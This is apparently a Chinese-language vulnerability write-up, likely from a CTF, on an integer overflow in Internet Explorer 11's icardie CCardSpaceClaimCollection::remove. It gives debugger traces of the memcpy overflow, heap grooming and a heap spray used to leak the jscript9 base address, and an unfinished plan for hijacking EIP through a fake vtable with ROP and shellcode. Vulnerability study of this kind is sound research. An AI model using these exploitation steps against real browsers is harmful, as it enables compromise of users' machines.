0:007>dd 0b654fd8
0b654fd8 0b15bff4 00000000 00000000 00000000
0b654fe8 00000000 00000000 00000000 00000000
0b654ff8 00000000 00000000 ???????? ????????

对象的结构了解清楚，重点是这一段代码，核心逻辑就是比较数组的下标和数组的长度，然后将后面的数据整体往前移动一格，同时将最后一个清零。

问题就在于，数组的下标是从0开始的，数组的长度是从1开始的，多次释放0以后，会触发整形溢出，导致memcpy的第三个参数拷贝的数据长度特别大触发crash。

第二次remove
eax=00000000 ebx=01ea3560 ecx=003aebf0 edx=00000001 esi=00000000 edi=00000000
eip=69c5aa1b esp=02b5b5b0 ebp=02b5b5c8 iopl=0 nv up eiplzrnapenc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
icardie!CCardSpaceClaimCollection::remove+0x10b:
69c5aa1b 3bf0 cmpesi,eax
第三次remove
0:007> p
eax=ffffffffebx=01ea3560 ecx=00473368 edx=00000000 esi=00000000 edi=00000000
eip=69c5aa1b esp=02b5b5b0 ebp=02b5b5c8 iopl=0 nv up eiplzrnapenc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
icardie!CCardSpaceClaimCollection::remove+0x10b:
69c5aa1b 3bf0 cmpesi,eax
第四次remove
eax=fffffffeebx=01ea3560 ecx=00473368 edx=ffffffffesi=00000000 edi=00000000
eip=69c5aa1b esp=02b5b5b0 ebp=02b5b5c8 iopl=0 nv up eiplzrnapenc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
icardie!CCardSpaceClaimCollection::remove+0x10b:
69c5aa1b 3bf0 cmpesi,eax

可以发现memcpy函数的参数已经明显过大导致copy越界
0:007> p
eax=03778894 ebx=01ea3560 ecx=03778890 edx=fffffffcesi=00000000 edi=00000000
eip=69c5aa30 esp=02b5b5a4 ebp=02b5b5c8 iopl=0 nv up ei ng nznape cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000287
icardie!CCardSpaceClaimCollection::remove+0x120:
69c5aa30 e89b250000 call icardie!memcpy (69c5cfd0)
0:007>ddsesp l5
02b5b5a4 03778890
02b5b5a8 03778894
02b5b5ac fffffffc
02b5b5b0 02b5b618
02b5b5b4 00466bec

- 信息泄露
这里泄露了jscript9的基址，截图如下

具体做法参考了出题人的演讲PPT，膜大牛Orz，利用的前提就是当我们按顺序申请一定大小(0x50+0x8)的内存时，地址空间是连续的，大体思路就是先申请3块0x50的block，在通过内存占位占据第四块block，最后在申请3块0x50的block，在内存布局中达到这样的效果：

最后通过remove操作，触发整数溢出，可以控制memcpy操作，最后在内存中达到这样的布局效果：

这样就可以通过引用ICARD_obj2的值来得到占位的数据指向内存的值leak数据。
接下来重点就是如何占位，一开始准备参考ppt上的过程用table占位，发现应该是IE11隔离堆的原因导致占位不成功

自己就换了一个方法可以成功占位
占位成功的内存截图：

移位完成的内存布局

现在就可以通过ICARD_obj2的引用来leak出地址了，然后就发现我采用的这种占位方法很尴尬了，直接导致了后面控制eip出现问题，本来的思路是通过doc对象进行内存占位，那么在占位的内存中就有对象的vtable，通过leak vtable就可以计算出mhtml的基址，但是因为没有找到这样的对象，导致leak出现问题。我解决的方法是通过IE11的堆喷，通过堆喷会在0c0af000地址精确布上一个Int32Array对象，就可以leak出Int32Array的虚表计算出jscript9的基址。

Poc的关键截图(完整poc见附件，测试发现poc会有小部分时候不太稳定)


- 控制eip
这部分没有完成，参考作者的思路写一下利用想法，没有利用成功的关键原因是通过对象占位没有成功，主要原因是自己对IE的对象不熟。如果占位成功的话，先通过之前leak出的基址bypass aslr构造好rop，在remove掉ICARD_obj3的数据，在将rop+ shellcode重新add到ICARD_obj3中，然后通过remove漏洞将ICARD_obj3的内存数据移动到占位的element的内存区域，因为element对象第一个dword是vtable，我们就可以伪造一个FKvtable（数据也就是我们构造好的rop + shellcode），最后调用element的方法，会通过vtable查找函数虚地址，最后通过call eax，调用虚函数精确控制eip和进行exploit，题目中所给的成功截图eax=ecx=0c0c0c0c应该也是采用的此方法，下图是将ICARD_obj3的内存数据移动到占位的element的内存区域的js代码。

